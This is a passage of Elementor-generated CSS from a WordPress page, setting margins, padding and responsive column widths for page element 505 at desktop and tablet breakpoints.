.elementor-element.elementor-element-2cc2bf1{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-23b0969 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-0330ac5{--margin-top:-32px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-9c903e5{--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(min-width:768px){.elementor-505 .elementor-element.elementor-element-11abed2{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-6002888{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-0330ac5{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-9c903e5{--width:33.33%;}}@media(max-width:1189px) and (min-width:768px){.elementor-505 .elementor-element.elementor-element-11abed2{--width:50%;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--width:100%;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--width:100%;}.elementor-505 .elementor-element.elementor-element-6002888{--width:100%;}.elementor-505 .elementor-element.elementor-element-0330ac5{--width:100%;}.elementor-505 .elementor-element.elementor-element-9c903e5{--width:100%;}}